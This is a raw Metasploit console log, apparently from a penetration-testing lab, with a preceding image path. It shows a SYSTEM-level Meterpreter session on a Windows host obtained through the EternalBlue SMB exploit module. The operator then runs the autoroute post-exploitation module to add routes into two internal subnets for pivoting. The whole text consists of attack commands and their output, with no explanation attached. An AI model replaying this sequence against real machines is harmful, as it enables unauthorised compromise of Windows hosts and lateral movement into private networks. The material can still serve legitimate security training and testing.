 msf6 exploit(windows/smb/ms17_010_eternalblue) > search autoroute
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/autoroute normal No Multi Manage Network Route via Meterpreter Session
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/autoroute
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/autoroute) > sessions
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ TQI-PC 192.168.57.6:8443 → 127.0.0.1 (192.168.57.5)
msf6 post(multi/manage/autoroute) > set session 1
session ⇒ 1
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: windows
[*] Running module against TQI-PC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.56.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.57.0/255.255.255.0 from host's routing table.
[*] Post module execution completed